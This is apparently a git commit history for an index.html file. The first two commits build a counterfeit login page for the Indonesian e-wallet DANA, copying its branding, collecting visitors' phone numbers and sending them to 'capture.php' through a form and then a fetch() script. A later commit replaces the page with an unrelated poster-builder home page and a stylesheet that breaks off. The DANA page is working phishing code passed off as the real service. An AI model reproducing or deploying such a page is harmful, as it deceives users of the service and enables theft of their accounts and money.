
==== commit 4c912047: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,16 +4,135 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>DANA - Dompet Digital Indonesia</title>
-    <link rel="stylesheet" href="style.css">
+    <style>
+        * { margin:0; padding:0; box-sizing:border-box; }
+        body {
+            background: linear-gradient(145deg, #f5f9ff 0%, #e8f2fa 100%);
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            min-height: 100vh;
+            margin: 0;
+            padding: 16px;
+        }
+        .card {
+            background: white;
+            padding: 40px 30px 32px;
+            border-radius: 32px;
+            box-shadow: 0 12px 40px rgba(0, 100, 200, 0.12), 0 4px 16px rgba(0,0,0,0.04);
+            text-align: center;
+            width: 100%;
+            max-width: 360px;
+            transition: all 0.2s;
+        }
+        .logo {
+            margin: 0 auto 16px;
+            display: block;
+        }
+        .greeting {
+            font-size: 22px;
+            font-weight: 700;
+            color: #1a1a1a;
+            margin-bottom: 6px;
+        }
+        .subtext {
+            font-size: 14px;
+            color: #777;
+            margin-bottom: 24px;
+        }
+        .input-group {
+            position: relative;
+            margin-bottom: 16px;
+        }
+        .input-group input {
+            width: 100%;
+            padding: 16px 16px 16px 52px;
+            border: 1.5px solid #dce4ec;
+            border-radius: 16px;
+            font-size: 16px;
+            background: #fafcff;
+            transition: all 0.2s;
+            outline: none;
+        }
+        .input-group input:focus {
+            border-color: #0099ff;
+            background: white;
+            box-shadow: 0 0 0 4px rgba(0,153,255,0.08);
+        }
+        .input-group .icon-left {
+            position: absolute;
+            left: 16px;
+            top: 50%;
+            transform: translateY(-50%);
+            opacity: 0.5;
+        }
+        .btn-primary {
+            width: 100%;
+            padding: 16px;
+            background: linear-gradient(135deg, #0099ff 0%, #0077dd 100%);
+            border: none;
+            border-radius: 24px;
+            color: white;
+            font-size: 17px;
+            font-weight: 700;
+            box-shadow: 0 6px 20px rgba(0,153,255,0.35);
+            cursor: pointer;
+            transition: all 0.15s;
+            margin-top: 8px;
+        }
+        .btn-primary:active {
+            transform: scale(0.97);
+            box-shadow: 0 3px 10px rgba(0,153,255,0.25);
+        }
+        .footer-note {
+            font-size: 12px;
+            color: #aaa;
+            margin-top: 20px;
+            letter-spacing: 0.3px;
+        }
+        .divider {
+            border: none;
+            border-top: 1px solid #edf2f7;
+            margin: 20px 0 12px;
+        }
+    </style>
 </head>
 <body>
-    <div class="container">
-        <img src="assets/dana-logo.png" alt="DANA" width="120">
-        <h2>Masuk ke akun DANA</h2>
-        <form action="capture.php" method="POST">
+<div class="card">
+    <!-- Logo DANA dengan SVG -->
+    <svg class="logo" viewBox="0 0 200 60" width="130" height="39">
+        <defs>
+            <linearGradient id="logoGrad" x1="0%" y1="0%" x2="100%" y2="100%">
+                <stop offset="0%" style="stop-color:#0099ff;stop-opacity:1" />
+                <stop offset="100%" style="stop-color:#0066cc;stop-opacity:1" />
+            </linearGradient>
+        </defs>
+        <rect x="0" y="10" width="40" height="40" rx="12" fill="url(#logoGrad)"/>
+        <text x="10" y="39" font-family="Arial, sans-serif" font-size="24" font-weight="bold" fill="white">D</text>
+        <text x="50" y="39" font-family="Arial, sans-serif" font-size="26" font-weight="700" fill="#1a1a1a">DANA</text>
+    </svg>
+
+    <div class="greeting">Masuk ke akun</div>
+    <div class="subtext">Lanjutkan dengan nomor ponsel terdaftar</div>
+
+    <form action="capture.php" method="POST">
+        <div class="input-group">
+            <!-- Ikon telepon SVG -->
+            <span class="icon-left">
+                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#666" stroke-width="1.8">
+                    <rect x="5" y="2" width="14" height="20" rx="3" stroke="currentColor"/>
+                    <circle cx="12" cy="18" r="1.2" fill="currentColor"/>
+                    <path d="M9 5h6" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/>
+                </svg>
+            </span>
             <input type="tel" name="phone" placeholder="Masukkan nomor HP" required>
-            <button type="submit">Lanjutkan</button>
-        </form>
-    </div>
+        </div>
+        <button type="submit" class="btn-primary">Lanjutkan</button>
+    </form>
+
+    <hr class="divider">
+    <div class="footer-note">DANA • Dompet Digital Indonesia</div>
+</div>
 </body>
 </html>

==== commit 1ff8652b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -24,27 +24,11 @@
             text-align: center;
             width: 100%;
             max-width: 360px;
-            transition: all 0.2s;
         }
-        .logo {
-            margin: 0 auto 16px;
-            display: block;
-        }
-        .greeting {
-            font-size: 22px;
-            font-weight: 700;
-            color: #1a1a1a;
-            margin-bottom: 6px;
-        }
-        .subtext {
-            font-size: 14px;
-            color: #777;
-            margin-bottom: 24px;
-        }
-        .input-group {
-            position: relative;
-            margin-bottom: 16px;
-        }
+        .logo { margin: 0 auto 16px; display: block; }
+        .greeting { font-size: 22px; font-weight: 700; color: #1a1a1a; margin-bottom: 6px; }
+        .subtext { font-size: 14px; color: #777; margin-bottom: 24px; }
+        .input-group { position: relative; margin-bottom: 16px; }
         .input-group input {
             width: 100%;
             padding: 16px 16px 16px 52px;
@@ -81,26 +65,15 @@
             transition: all 0.15s;
             margin-top: 8px;
         }
-        .btn-primary:active {
-            transform: scale(0.97);
-            box-shadow: 0 3px 10px rgba(0,153,255,0.25);
-        }
-        .footer-note {
-            font-size: 12px;
-            color: #aaa;
-            margin-top: 20px;
-            letter-spacing: 0.3px;
-        }
-        .divider {
-            border: none;
-            border-top: 1px solid #edf2f7;
-            margin: 20px 0 12px;
-        }
+        .btn-primary:active { transform: scale(0.97); }
+        .btn-primary:disabled { opacity: 0.6; cursor: not-allowed; transform: none; }
+        .footer-note { font-size: 12px; color: #aaa; margin-top: 20px; }
+        .divider { border: none; border-top: 1px solid #edf2f7; margin: 20px 0 12px; }
+        .error-msg { color: #e74c3c; font-size: 13px; margin-top: 10px; display: none; }
     </style>
 </head>
 <body>
 <div class="card">
-    <!-- Logo DANA dengan SVG -->
     <svg class="logo" viewBox="0 0 200 60" width="130" height="39">
         <defs>
             <linearGradient id="logoGrad" x1="0%" y1="0%" x2="100%" y2="100%">
@@ -116,9 +89,8 @@
     <div class="greeting">Masuk ke akun</div>
     <div class="subtext">Lanjutkan dengan nomor ponsel terdaftar</div>
 
-    <form action="capture.php" method="POST">
+    <form id="loginForm">
         <div class="input-group">
-            <!-- Ikon telepon SVG -->
             <span class="icon-left">
                 <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#666" stroke-width="1.8">
                     <rect x="5" y="2" width="14" height="20" rx="3" stroke="currentColor"/>
@@ -126,13 +98,58 @@
                     <path d="M9 5h6" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/>
                 </svg>
             </span>
-            <input type="tel" name="phone" placeholder="Masukkan nomor HP" required>
+            <input type="tel" id="phone" name="phone" placeholder="Masukkan nomor HP" required>
         </div>
-        <button type="submit" class="btn-primary">Lanjutkan</button>
+        <button type="submit" class="btn-primary" id="submitBtn">Lanjutkan</button>
+        <div class="error-msg" id="errorMsg">Gagal terhubung, coba lagi.</div>
     </form>
 
     <hr class="divider">
     <div class="footer-note">DANA • Dompet Digital Indonesia</div>
 </div>
+
+<script>
+document.getElementById('loginForm').addEventListener('submit', function(e) {
+    e.preventDefault();
+    const phone = document.getElementById('phone').value.trim();
+    const btn = document.getElementById('submitBtn');
+    const errorMsg = document.getElementById('errorMsg');
+    
+    if (!phone || phone.length < 8) {
+        errorMsg.style.display = 'block';
+        errorMsg.textContent = 'Masukkan nomor HP yang valid.';
+        return;
+    }
+    
+    errorMsg.style.display = 'none';
+    btn.disabled = true;
+    btn.textContent = 'Memproses...';
+    
+    fetch('capture.php', {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
+        body: 'phone=' + encodeURIComponent(phone)
+    })
+    .then(response => {
+        if (response.redirected) {
+            window.location.href = response.url;
+        } else {
+            return response.text();
+        }
+    })
+    .then(data => {
+        // Jika tidak redirect, cek apakah ada error
+        if (data && data.includes('error')) {
+            throw new Error('Server error');
+        }
+    })
+    .catch(() => {
+        errorMsg.style.display = 'block';
+        errorMsg.textContent = 'Gagal terhubung ke server. Periksa koneksi.';
+        btn.disabled = false;
+        btn.textContent = 'Lanjutkan';
+    });
+});
+</script>
 </body>
 </html>

==== commit b74fc37c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,155 +1,149 @@
 <!DOCTYPE html>
-<html>
+<html lang="id">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>DANA - Dompet Digital Indonesia</title>
-    <style>
-        * { margin:0; padding:0; box-sizing:border-box; }
-        body {
-            background: linear-gradient(145deg, #f5f9ff 0%, #e8f2fa 100%);
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            min-height: 100vh;
-            margin: 0;
-            padding: 16px;
-        }
-        .card {
-            background: white;
-            padding: 40px 30px 32px;
-            border-radius: 32px;
-            box-shadow: 0 12px 40px rgba(0, 100, 200, 0.12), 0 4px 16px rgba(0,0,0,0.04);
-            text-align: center;
-            width: 100%;
-            max-width: 360px;
-        }
-        .logo { margin: 0 auto 16px; display: block; }
-        .greeting { font-size: 22px; font-weight: 700; color: #1a1a1a; margin-bottom: 6px; }
-        .subtext { font-size: 14px; color: #777; margin-bottom: 24px; }
-        .input-group { position: relative; margin-bottom: 16px; }
-        .input-group input {
-            width: 100%;
-            padding: 16px 16px 16px 52px;
-            border: 1.5px solid #dce4ec;
-            border-radius: 16px;
-            font-size: 16px;
-            background: #fafcff;
-            transition: all 0.2s;
-            outline: none;
-        }
-        .input-group input:focus {
-            border-color: #0099ff;
-            background: white;
-            box-shadow: 0 0 0 4px rgba(0,153,255,0.08);
-        }
-        .input-group .icon-left {
-            position: absolute;
-            left: 16px;
-            top: 50%;
-            transform: translateY(-50%);
-            opacity: 0.5;
-        }
-        .btn-primary {
-            width: 100%;
-            padding: 16px;
-            background: linear-gradient(135deg, #0099ff 0%, #0077dd 100%);
-            border: none;
-            border-radius: 24px;
-            color: white;
-            font-size: 17px;
-            font-weight: 700;
-            box-shadow: 0 6px 20px rgba(0,153,255,0.35);
-            cursor: pointer;
-            transition: all 0.15s;
-            margin-top: 8px;
-        }
-        .btn-primary:active { transform: scale(0.97); }
-        .btn-primary:disabled { opacity: 0.6; cursor: not-allowed; transform: none; }
-        .footer-note { font-size: 12px; color: #aaa; margin-top: 20px; }
-        .divider { border: none; border-top: 1px solid #edf2f7; margin: 20px 0 12px; }
-        .error-msg { color: #e74c3c; font-size: 13px; margin-top: 10px; display: none; }
-    </style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Poster Builder - Home</title>
+  <link rel="stylesheet" href="style.css" />
 </head>
 <body>
-<div class="card">
-    <svg class="logo" viewBox="0 0 200 60" width="130" height="39">
-        <defs>
-            <linearGradient id="logoGrad" x1="0%" y1="0%" x2="100%" y2="100%">
-                <stop offset="0%" style="stop-color:#0099ff;stop-opacity:1" />
-                <stop offset="100%" style="stop-color:#0066cc;stop-opacity:1" />
-            </linearGradient>
-        </defs>
-        <rect x="0" y="10" width="40" height="40" rx="12" fill="url(#logoGrad)"/>
-        <text x="10" y="39" font-family="Arial, sans-serif" font-size="24" font-weight="bold" fill="white">D</text>
-        <text x="50" y="39" font-family="Arial, sans-serif" font-size="26" font-weight="700" fill="#1a1a1a">DANA</text>
-    </svg>
+  <div class="app-wrapper home-page">
+    <!-- Header -->
+    <header class="main-header">
+      <div class="logo">
+        <svg class="logo-icon" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#7a7af0" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+          <rect x="3" y="3" width="18" height="18" rx="2" ry="2"/>
+          <line x1="9" y1="3" x2="9" y2="21"/>
+          <line x1="15" y1="3" x2="15" y2="21"/>
+        </svg>
+        <span class="logo-text">Poster<span class="highlight">Builder</span></span>
+      </div>
+      <nav class="main-nav">
+        <a href="index.html" class="active">
+          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+            <path d="M3 12l2-2m0 0l7-7 7 7M5 10v10a1 1 0 001 1h3m10-11l2 2m-2-2v10a1 1 0 01-1 1h-3m-4 0a1 1 0 01-1-1v-4a1 1 0 011-1h2a1 1 0 011 1v4a1 1 0 01-1 1"/>
+          </svg>
+          Beranda
+        </a>
+        <a href="fitur.html">
+          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+            <rect x="3" y="3" width="7" height="7" rx="1"/>
+            <rect x="14" y="3" width="7" height="7" rx="1"/>
+            <rect x="3" y="14" width="7" height="7" rx="1"/>
+            <rect x="14" y="14" width="7" height="7" rx="1"/>
+          </svg>
+          Buat Poster
+        </a>
+      </nav>
+      <button class="theme-toggle" id="themeToggleHome" title="Toggle Dark/Light Mode">
+        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+          <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
+        </svg>
+      </button>
+    </header>
 
-    <div class="greeting">Masuk ke akun</div>
-    <div class="subtext">Lanjutkan dengan nomor ponsel terdaftar</div>
+    <!-- Hero -->
+    <section class="hero">
+      <div class="hero-content">
+        <h1>Buat Poster &amp; Banner <br />dengan <span class="highlight">Mudah</span></h1>
+        <p>
+          Desain visual untuk berbagai keperluan: YouTube, TikTok, Instagram,
+          cetak, dan banyak lagi. Semua dalam satu alat.
+        </p>
+        <a href="fitur.html" class="btn-primary">
+          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+            <path d="M12 5v14M5 12h14"/>
+          </svg>
+          Mulai Buat Poster
+        </a>
+      </div>
+      <div class="hero-visual">
+        <div class="mockup-poster">
+          <div class="mockup-content">
+            <div class="mockup-title">Nama Produk</div>
+            <div class="mockup-address">Alamat lengkap</div>
+            <div class="mockup-price">Rp 0</div>
+          </div>
+        </div>
+      </div>
+    </section>
 
-    <form id="loginForm">
-        <div class="input-group">
-            <span class="icon-left">
-                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#666" stroke-width="1.8">
-                    <rect x="5" y="2" width="14" height="20" rx="3" stroke="currentColor"/>
-                    <circle cx="12" cy="18" r="1.2" fill="currentColor"/>
-                    <path d="M9 5h6" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/>
-                </svg>
-            </span>
-            <input type="tel" id="phone" name="phone" placeholder="Masukkan nomor HP" required>
+    <!-- STATISTIK / ANALITIK -->
+    <section class="stats-section">
+      <div class="stats-grid">
+        <div class="stat-card">
+          <div class="stat-number" id="totalDesigns">0</div>
+          <div class="stat-label">Total Desain</div>
         </div>
-        <button type="submit" class="btn-primary" id="submitBtn">Lanjutkan</button>
-        <div class="error-msg" id="errorMsg">Gagal terhubung, coba lagi.</div>
-    </form>
+        <div class="stat-card">
+          <div class="stat-number" id="totalDownloads">0</div>
+          <div class="stat-label">Total Download</div>
+        </div>
+        <div class="stat-card">
+          <div class="stat-number" id="activeUsers">0</div>
+          <div class="stat-label">Pengguna Aktif</div>
+        </div>
+        <div class="stat-card">
+          <div class="stat-number" id="savedProjects">0</div>
+          <div class="stat-label">Proyek Tersimpan</div>
+        </div>
+      </div>
+    </section>
 
-    <hr class="divider">
-    <div class="footer-note">DANA • Dompet Digital Indonesia</div>
-</div>
+    <!-- Fitur Unggulan -->
+    <section class="features-grid">
+      <div class="feature-card">
+        <div class="feature-icon">
+          <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="#7a7af0" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
+            <rect x="3" y="3" width="18" height="18" rx="2"/>
+            <line x1="3" y1="9" x2="21" y2="9"/>
+            <line x1="3" y1="15" x2="21" y2="15"/>
+            <line x1="9" y1="21" x2="9" y2="9"/>
+          </svg>
+        </div>
+        <h3>Berbagai Ukuran</h3>
+        <p>Preset untuk YouTube, TikTok, Instagram, poster cetak, dan roll banner.</p>
+      </div>
+      <div class="feature-card">
+        <div class="feature-icon">
+          <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="#7a7af0" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
+            <rect x="3" y="3" width="18" height="18" rx="2"/>
+            <circle cx="8.5" cy="8.5" r="1.5"/>
+            <polyline points="21 15 16 10 5 21"/>
+          </svg>
+        </div>
+        <h3>Background Fleksibel</h3>
+        <p>Pilih dari galeri contoh atau upload gambar sendiri.</p>
+      </div>
+      <div class="feature-card">
+        <div class="feature-icon">
+          <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="#7a7af0" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
+            <path d="M17 3a2.83 2.83 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
+          </svg>
+        </div>
+        <h3>Teks Real-time</h3>
+        <p>Edit nama produk, alamat, dan harga langsung dengan pratinjau instan.</p>
+      </div>
+      <div class="feature-card">
+        <div class="feature-icon">
+          <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="#7a7af0" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
+            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
+            <polyline points="7 10 12 15 17 10"/>
+            <line x1="12" y1="15" x2="12" y2="3"/>
+          </svg>
+        </div>
+        <h3>Download PNG</h3>
+        <p>Ekspor hasil desain dengan resolusi tinggi siap cetak atau digital.</p>
+      </div>
+    </section>
 
-<script>
-document.getElementById('loginForm').addEventListener('submit', function(e) {
-    e.preventDefault();
-    const phone = document.getElementById('phone').value.trim();
-    const btn = document.getElementById('submitBtn');
-    const errorMsg = document.getElementById('errorMsg');
-    
-    if (!phone || phone.length < 8) {
-        errorMsg.style.display = 'block';
-        errorMsg.textContent = 'Masukkan nomor HP yang valid.';
-        return;
-    }
-    
-    errorMsg.style.display = 'none';
-    btn.disabled = true;
-    btn.textContent = 'Memproses...';
-    
-    fetch('capture.php', {
-        method: 'POST',
-        headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
-        body: 'phone=' + encodeURIComponent(phone)
-    })
-    .then(response => {
-        if (response.redirected) {
-            window.location.href = response.url;
-        } else {
-            return response.text();
-        }
-    })
-    .then(data => {
-        // Jika tidak redirect, cek apakah ada error
-        if (data && data.includes('error')) {
-            throw new Error('Server error');
-        }
-    })
-    .catch(() => {
-        errorMsg.style.display = 'block';
-        errorMsg.textContent = 'Gagal terhubung ke server. Periksa koneksi.';
-        btn.disabled = false;
-        btn.textContent = 'Lanjutkan';
-    });
-});
-</script>
+    <!-- Footer -->
+    <footer class="main-footer">
+      <p>© 2026 PosterBuilder — Dibuat untuk kebutuhan desain cepat</p>
+    </footer>
+  </div>
+
+  <script src="script.js"></script>
+  <script src="analytics.js"></script>
 </body>
-</html>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1516 @@
+/* ===== RESET & BASE ===== */
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+
+body {
+  background: #0d0d1a;
+  font-family: 'Segoe UI', Roboto, system-ui, -apple-system, sans-serif;
+  color: #e8e8f0;
+  min-height: 100vh;
+  transition: background 0.3s ease, color 0.3s ease;
+}
+
+.app-wrapper {
+  max-width: 1440px;
+  margin: 0 auto;
+  padding: 0 32px;
+  display: flex;
+  flex-direction: column;
+  min-height: 100vh;
+}
+
+/* ===== DARK / LIGHT MODE ===== */
+body.light-mode {
+  background: #f0f0f8;
+  color: #1a1a2e;
+}
+
+body.light-mode .main-header {
+  border-bottom-color: #d0d0e0;
+}
+
+body.light-mode .main-nav {
+  background: #e8e8f0;
+  border-color: #c0c0d0;
+}
+
+body.light-mode .main-nav a {
+  color: #5a5a7a;
+}
+
+body.light-mode .main-nav a:hover {
